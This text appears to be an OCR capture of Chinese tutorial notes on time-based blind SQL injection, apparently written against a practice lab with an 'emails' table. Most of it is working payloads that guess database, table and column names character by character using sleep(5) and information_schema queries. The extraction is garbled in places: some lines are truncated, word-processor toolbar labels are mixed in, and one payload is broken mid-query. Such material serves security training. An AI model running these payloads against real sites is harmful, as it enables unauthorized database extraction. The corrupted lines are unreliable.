 猜解库名长度
and if (length(database())=8,sleep(5),1) -- qwe
利用ASCII码猜解当前数据库名称：
and if ((ascii(substr(database(),1,1))=115),s
据库名称第一位是s
Arial 18
新建
批注
B I U A
and if ((ascii(substr((select table_name from
ere
table_schema=database() limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库名称第一位
是e
猜表名：
and if ((ascii(substr((select table_name from information_schema.tables where table_schema=database()
limit 0,1),1,1))=101),sleep(5),1) -- qwe 延时，说明数据库表名的第一个的第一位是e
猜字段名
and if ((ascii(substr((select column_name from information_schema.columns where
table_name='emails' limit 0,1),1,1))=105),sleep(5),1) -- qwe 如果返回正常，说明emails表中的列名称
第一位是i